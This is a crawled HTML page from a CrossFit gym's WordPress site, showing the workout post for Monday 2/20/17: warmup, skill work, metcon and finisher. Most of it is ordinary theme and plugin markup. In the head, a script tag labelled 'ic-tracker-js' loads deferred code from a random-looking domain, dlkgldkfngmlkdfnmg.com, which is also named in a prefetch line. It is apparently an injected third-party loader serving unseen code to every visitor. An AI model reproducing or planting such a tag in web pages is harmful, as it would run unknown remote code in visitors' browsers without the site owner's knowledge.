

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crossfitwcg.com/daily-wods/monday-22017/
body_size: 9672
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>
	<title>  Monday 2/20/17</title>
	<meta property="og:image" content="http://www.crossfitwcg.com/wp-content/uploads/2021/12/crossfit.jpg" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
       <meta name="robots" content="index, follow">
       <meta name="description" content="Join CrossFit WCG in Washington Twp, NJ and improve your strength through Weightlifting, raise your body's capacity for work through Cardiovascular exercises, and learn handstands, pull-ups and ring exercises though our Gymnastics classes. That's CrossFit WCG.">
       <meta name="keywords" content="CrossFit WCG, CrossFit Washington Twp NJ, Crossfit Washington Township NJ, Crossfit Washington NJ, Crossfit Oxford Township NJ, Crossfit Lebanon Township NJ, Crossfit Asbury NJ, Crossfit Glen Gardner NJ, Crossfit Liberty NJ, Crossfit Hope NJ, Crossfit Belvidere NJ, Weightlifting NJ, Barbell Club NJ, Gym Washington NJ, Gym Washington Township NJ, Gym Washington Twp NJ">       

	<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="icon" href="https://www.crossfitwcg.com/wp-content/uploads/2016/03/CrossFit-WcG.ico.jpg" type="image/x-icon" />
		
	<script>var et_site_url='https://www.crossfitwcg.com';var et_post_id='3715';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CROSSFIT WcG &raquo; Feed" href="https://www.crossfitwcg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CROSSFIT WcG &raquo; Comments Feed" href="https://www.crossfitwcg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CROSSFIT WcG &raquo; Monday 2/20/17 Comments Feed" href="https://www.crossfitwcg.com/daily-wods/monday-22017/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.crossfitwcg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crossfitwcg.com%2Fdaily-wods%2Fmonday-22017%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.crossfitwcg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crossfitwcg.com%2Fdaily-wods%2Fmonday-22017%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='flexslider-css' href='https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/flexslider.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.carousel.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.theme.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-plugin-css' href='https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/includes/css/cherry-plugin.css?ver=1.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-lazy-load-css' href='https://www.crossfitwcg.com/wp-content/plugins/cherry-lazy-load/css/lazy-load.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crossfitwcg.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://www.crossfitwcg.com/wp-content/plugins/monarch/css/style.css?ver=1.3.25' type='text/css' media='all' />
<link rel='stylesheet' id='theme53991-css' href='https://www.crossfitwcg.com/wp-content/themes/theme53991/main-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.crossfitwcg.com/wp-content/themes/CherryFramework/css/magnific-popup.css?ver=0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Open+Sans+Condensed:300-css' href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js?ver=1.7.2" id="jquery-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/lib/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/lib/js/elasti-carousel/jquery.elastislide.js?ver=1.2.7" id="elastislide-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false&amp;ver=6.9" id="googlemapapis-js"></script>
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768930406" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js?ver=1.2.1" id="migrate-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/modernizr.js?ver=2.0.6" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jflickrfeed.js?ver=1.0" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/custom.js?ver=1.0" id="custom-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js?ver=2.3.0" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://www.crossfitwcg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.crossfitwcg.com/wp-json/wp/v2/posts/3715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crossfitwcg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.crossfitwcg.com/daily-wods/monday-22017/" />
<link rel='shortlink' href='https://www.crossfitwcg.com/?p=3715' />
<style type="text/css" id="et-social-custom-css">
				 
			</style><script>
 var system_folder = 'https://www.crossfitwcg.com/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://www.crossfitwcg.com/wp-content/themes/theme53991',
	 PARENT_URL = 'https://www.crossfitwcg.com/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme53991'</script>
<style type='text/css'>
body { background-color:#2d2c28 }
.menu_holder{margin-top:10px;}
</style>
<style type='text/css'>
h1 { font: normal 36px/38px Open Sans Condensed;  color:#2d2c28; }
h2 { font: normal 36px/38px Open Sans Condensed;  color:#2d2c28; }
h3 { font: normal 23px/24px Open Sans Condensed;  color:#2d2c28; }
h4 { font: normal 14px/20px Arial, Helvetica, sans-serif;  color:#2d2c28; }
h5 { font: normal 12px/18px Arial, Helvetica, sans-serif;  color:#2d2c28; }
h6 { font: normal 12px/18px Arial, Helvetica, sans-serif;  color:#333333; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: normal 9px/9px Archivo Black, sans-serif;  color:#FFFFFF; }
.sf-menu > li > a { font: normal 20px/20px Open Sans;  color:#FFFFFF; }
.nav.footer-nav a { font: normal 18px/22px Open Sans Condensed;  color:#FFFFFF; }
</style>
		<!--[if lt IE 9]>
		<div id="ie7-alert" style="width: 100%; text-align:center;">
			<img src="http://tmbhtest.com/images/ie7.jpg" alt="Upgrade IE 8" width="640" height="344" border="0" usemap="#Map" />
			<map name="Map" id="Map"><area shape="rect" coords="496,201,604,329" href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank" alt="Download Interent Explorer" /><area shape="rect" coords="380,201,488,329" href="http://www.apple.com/safari/download/" target="_blank" alt="Download Apple Safari" /><area shape="rect" coords="268,202,376,330" href="http://www.opera.com/download/" target="_blank" alt="Download Opera" /><area shape="rect" coords="155,202,263,330" href="http://www.mozilla.com/" target="_blank" alt="Download Firefox" /><area shape="rect" coords="35,201,143,329" href="http://www.google.com/chrome" target="_blank" alt="Download Google Chrome" />
			</map>
		</div>
	<![endif]-->
	<!--[if gte IE 9]><!-->
		
</head>

<body class="wp-singular post-template-default single single-post postid-3715 single-format-image wp-theme-CherryFramework wp-child-theme-theme53991 et_monarch cat-40-id">
	<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
		<header class="motopress-wrapper header">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-header.php" data-motopress-wrapper-type="header" data-motopress-id="696fbc6692c54">
						
<div class="phone-header">
<a href="tel:+19082237809" style="color:#FFF;">Call Us</a>
</div>

<div class="fb-social-links">
<a href="https://www.facebook.com/crossfitwcg/" target="_blank">
<img src="https://www.crossfitwcg.com/wp-content/uploads/2016/06/fb.jpg" />
</a>
</div>

<div class="extra_head">
    <div class="extra_head2">
        <div class="row">
            <div class="span12">                  
           	    <div class="menu_holder" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">	
                        <!-- BEGIN LOGO -->
<div class="logo pull-left">
									<a href="https://www.crossfitwcg.com/" class="logo_h logo_h__img"><img src="https://www.crossfitwcg.com/wp-content/uploads/2016/03/logo.jpg" alt="CROSSFIT WcG" title="CrossFit Box in Washington Township, NJ"></a>
				
</div>
<!-- END LOGO --><!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<ul id="topnav" class="sf-menu"><li id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.crossfitwcg.com/">Home</a></li>
<li id="menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.crossfitwcg.com/about/what-is-crossfit/">About</a>
<ul class="sub-menu">
	<li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/about/what-is-crossfit/">What is Crossfit</a></li>
	<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/about/ourteam/">Meet Our Team</a></li>
	<li id="menu-item-2128" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/about/our-location/">Our Location</a></li>
</ul>
</li>
<li id="menu-item-2467" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/getting-started/">Getting Started</a></li>
<li id="menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.crossfitwcg.com/membership/pricing/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-2146" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/membership/pricing/">Pricing</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/membership/schedule/">Schedule</a></li>
	<li id="menu-item-3083" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/offers/">Offers</a></li>
</ul>
</li>
<li id="menu-item-4687" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/battle-in-the-boro-2018/">Battle in the BORO</a></li>
<li id="menu-item-2153" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.crossfitwcg.com/wod/">Daily WOD</a></li>
<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/register/">Register / Login</a></li>
<li id="menu-item-2155" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/contact/">Contact</a></li>
</ul></nav><!-- END MAIN NAVIGATION -->                </div>
            </div>
        </div>
    </div>
    <div class="row">
    	<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-logo.php">
    		    	</div>
    </div>
</div>

					</div>
				</div>
			</div>
		</header>
<div class="motopress-wrapper content-holder clearfix">
	<div class="container">
		<div class="row">
			<div class="span12" data-motopress-wrapper-file="single.php" data-motopress-wrapper-type="content">
				<div class="row">
					<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-title.php">
						<section class="title-section">
	<h1 class="title-header">
					Monday 2/20/17	</h1>
				<!-- BEGIN BREADCRUMBS-->
			<ul class="breadcrumb breadcrumb__t"><li><a href="https://www.crossfitwcg.com">Home</a></li><li class="divider"></li><li><a href="https://www.crossfitwcg.com/category/daily-wods/">Daily Wods</a></li><li class="divider"></li><li class="active">Monday 2/20/17</li></ul>			<!-- END BREADCRUMBS -->
	</section><!-- .title-section -->
					</div>
				</div>
				<div class="row">
					<div class="span8 right right" id="content" data-motopress-type="loop" data-motopress-loop-file="loop/loop-single.php">
						<article id="post-3715" class="post__holder post-3715 post type-post status-publish format-image hentry category-daily-wods post_format-post-format-image cat-40-id">
	<div class="post-thumb clearfix">
					<div class="clear"></div>
	</div>
	<!-- Post Content -->
	<div class="post_content">
		<div class="sectionTitle">
<h2>WARMUP</h2>
</div>
<div class="skillDesc">3 min bike or row - 5 PVC pass thrus /air squats to front lungs down, high kicks back, 5 PVC pass thrus/air squats to bear crawls down, high knees back, 5 PVC air squats to broad jumps</div>
<hr />
<div class="sectionTitle"><a name="SkillWork "></a></p>
<h2>SKILL WORK</h2>
</div>
<div class="skillDesc">5 x 1 complex of 2 FSQ + 2 PRESS + BSQ</div>
<hr />
<div class="sectionTitle"><a name="Metcon"></a></p>
<h2>METCON</h2>
</div>
<div class="skillName">WcG - Bear Complex + Run</div>
<div class="skillDesc">5 RFT:<br />
200m run<br />
5 bear complex 185/115, 155/95. 135//75, 115/55</div>
<hr />
<div class="sectionTitle"><a name="Finisher"></a></p>
<h2>FINISHER</h2>
</div>
<div class="skillDesc">3 rds: 25 DUs, 50 full sit-up</div>
<span class="et_social_bottom_trigger"></span>		<div class="clear"></div>
	</div>
	<!-- //Post Content -->
	<!-- Post Meta -->
<div class="post_meta meta_type_line"><div class="post_meta_unite clearfix"><div class="meta_group clearfix">								<div class="post_category">
									<i class="icon-bookmark"></i>
									<a href="https://www.crossfitwcg.com/category/daily-wods/" rel="category tag">Daily Wods</a>								</div>
																<div class="post_date">
									<i class="icon-calendar"></i>
									<time datetime="2017-02-20T02:25:54">February 20, 2017</time>								</div>
																<div class="post_author">
									<i class="icon-user"></i>
									<a href="https://www.crossfitwcg.com/author/bill/" title="Posts by Bill Colavito" rel="author">Bill Colavito</a>								</div>
																<div class="post_comment">
									<i class="icon-comments"></i>
									<a href="https://www.crossfitwcg.com/daily-wods/monday-22017/#respond" class="comments-link" >No comments</a>								</div>
								</div><div class="meta_group clearfix"></div><div class="meta_group clearfix"></div></div></div><!--// Post Meta --></article><!--//.post__holder--><!-- .share-buttons -->

		<!-- Facebook Like Button -->
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) {return;}
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
		</script>

		<!-- Google+ Button -->
		<script type="text/javascript">
			(function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = '//apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			})();
		</script>
		<ul class="share-buttons unstyled clearfix">
			<li class="twitter">
				<a href="//twitter.com/share" class="twitter-share-button">Tweet this article</a>
				<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
			</li>
			<li class="facebook">
				<div id="fb-root"></div><div class="fb-like" data-href="https://www.crossfitwcg.com/daily-wods/monday-22017/" data-send="false" data-layout="button_count" data-width="100" data-show-faces="false" data-font="arial"></div>
			</li>
			<li class="google">
				<div class="g-plusone" data-size="medium" data-href="https://www.crossfitwcg.com/daily-wods/monday-22017/"></div>
			</li>
			<li class="pinterest">
				<a href="javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());"><img src='//assets.pinterest.com/images/PinExt.png' alt=""/></a>
			</li>
		</ul><!-- //.share-buttons -->

	<div class="post-author clearfix">
	<p class="post-author_gravatar"><img alt='' src='https://secure.gravatar.com/avatar/a0fcc4bd37a66d8556a5273645625f46ca01e005650f25ebe1f164a67324b66f?s=76&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0fcc4bd37a66d8556a5273645625f46ca01e005650f25ebe1f164a67324b66f?s=152&#038;r=g 2x' class='avatar avatar-76 photo' height='76' width='76' decoding='async'/></p>
	<div class="post-author_desc">
	   <h3 class="post-author_h">Written by <a href="https://www.crossfitwcg.com/author/bill/" title="Posts by Bill Colavito" rel="author">Bill Colavito</a></h3>
	    
		<div class="post-author_link">
			<p>View all posts by: <a href="https://www.crossfitwcg.com/author/bill/" title="Posts by Bill Colavito" rel="author">Bill Colavito</a></p>
		</div>
	</div>
</div><!--.post-author-->

<!-- BEGIN Comments -->	
	
				<!-- If comments are open, but there are no comments. -->
		<p class="nocomments">No Comments Yet.</p>			
		

	
	<div id="respond">

	<h3>Leave a comment</h3>

	<div class="cancel-comment-reply">
		<small><a rel="nofollow" id="cancel-comment-reply-link" href="/daily-wods/monday-22017/#respond" style="display:none;">Click here to cancel reply.</a></small>
	</div>

		<p>You must be <a href="https://www.crossfitwcg.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.crossfitwcg.com%2Fdaily-wods%2Fmonday-22017%2F">Logged in</a> to post a comment.</p>
		</div>

<!-- END Comments -->

					</div>
					<div class="span4 sidebar" id="sidebar" data-motopress-type="static-sidebar"  data-motopress-sidebar-file="sidebar.php">
						
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

				<footer class="motopress-wrapper footer" style="padding-bottom:0px;">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-footer.php" data-motopress-wrapper-type="footer" data-motopress-id="696fbc6694e80">
						<div class="extrafooter">
    <div class="row">
    	<div class="span2" data-motopress-type="static" data-motopress-static-file="static/static-footer-text.php">
		      <div id="footer-text" class="footer-text">
		
			CrossfitWCG © 2018		</div>   		</div>
    	<div class="span7" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-1">
    		    	</div>
    	<div class="span1">
    	</div>
    	<div class="span1" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-2">
    		        	<div class="social-nets-wrapper" data-motopress-type="static" data-motopress-static-file="static/static-social-networks.php">
        		        	</div>
    	</div>
    </div>
</div>
<div class="row">
	<div class="span12">
        <div class="footenav" data-motopress-static-file="static/static-footer-nav.php">
    		    	</div>
    </div>
</div>

<script src="https://crossfitwcg.zenplanner.com/zenplanner/skin/js/resize.js"></script>
					</div>
				</div>
			</div>
<div style="width:100%; background-color:#333; color:#fff; text-align:center; font-size:11px; font-family:verdana; padding:10px 0px; margin-top:40px;">Designed by <a href="http://www.creativeworks.us" target="_blank" style="color:#fff; text-decoration:none;">CreativeWorks</a>, <a href="http://www.creativeworks.us/pocono/" target="_blank" style="color:#fff; text-decoration:none;">Pocono Online Advertising Agency</a>, Web Design and Social Media</div>
		</footer>
		<!--End #motopress-main-->
	</div>
	<div id="back-top-wrapper" class="visible-desktop">
		<p id="back-top">
			<a href="#top"><span></span></a>		</p>
	</div>
			<script type="text/javascript">
			  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-75296152-1', 'auto');
  ga('send', 'pageview');		</script>
		<!-- Show Google Analytics -->
		
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theme53991/*","/wp-content/themes/CherryFramework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.crossfitwcg.com%2Fdaily-wods%2Fmonday-22017%2F&#038;t=Monday%202%2F20%2F17" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="3715" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
					<span class="et_social_hide_sidebar et_social_icon"></span>
				</div><div class="et_social_mobile_button"></div>
					<div class="et_social_mobile et_social_fadein">
						<div class="et_social_heading">Share This</div>
						<span class="et_social_close"></span>
						<div class="et_social_networks et_social_simple et_social_rounded et_social_left">
							<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.crossfitwcg.com%2Fdaily-wods%2Fmonday-22017%2F&#038;t=Monday%202%2F20%2F17" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="3715" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
						</div>
					</div>
					<div class="et_social_mobile_overlay"></div><script type="text/javascript" src="https://www.crossfitwcg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js"></script>
<script type="text/javascript" id="cherry-plugin-js-extra">
/* <![CDATA[ */
var items_custom = [[0,1],[480,2],[768,3],[980,4],[1170,5]];
//# sourceURL=cherry-plugin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/includes/js/cherry-plugin.js?ver=1.2.7" id="cherry-plugin-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/cherry-lazy-load/js/cherry.lazy-load.js?ver=1.0" id="cherry-lazy-load-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/cherry-lazy-load/js/device.min.js?ver=1.0.0" id="device-check-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://www.crossfitwcg.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.3.25" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https://www.crossfitwcg.com/wp-admin/admin-ajax.php","pageurl":"https://www.crossfitwcg.com/daily-wods/monday-22017/","stats_nonce":"748d679e4f","share_counts":"b51468b5ab","follow_counts":"f009fb09be","total_counts":"8291e38443","media_single":"94539073d1","media_total":"6878b179c7","generate_all_window_nonce":"8e225ade7c","no_img_message":"No images available for sharing on this page"};
//# sourceURL=et_monarch-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/monarch/js/custom.js?ver=1.3.25" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/superfish.js?ver=1.5.3" id="superfish-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery.magnific-popup.min.js?ver=0.9.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jplayer.playlist.min.js?ver=2.3.0" id="playlist-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery.jplayer.min.js?ver=2.6.0" id="jplayer-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/tmstickup.js?ver=1.0.0" id="tmstickup-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/device.min.js?ver=1.0.0" id="device-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery.zaccordion.min.js?ver=2.1.0" id="zaccordion-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/camera.min.js?ver=1.3.4" id="camera-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=3.0.101" id="et-core-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.crossfitwcg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 